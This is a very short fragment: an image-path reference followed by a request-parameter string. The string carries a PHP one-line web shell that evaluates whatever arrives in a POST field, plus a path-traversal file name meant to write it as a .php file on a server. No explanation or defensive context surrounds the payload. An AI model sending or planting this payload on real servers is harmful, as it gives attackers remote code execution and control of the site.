 con=<?php @eval($_POST['1234']);?>&file=../123.php/.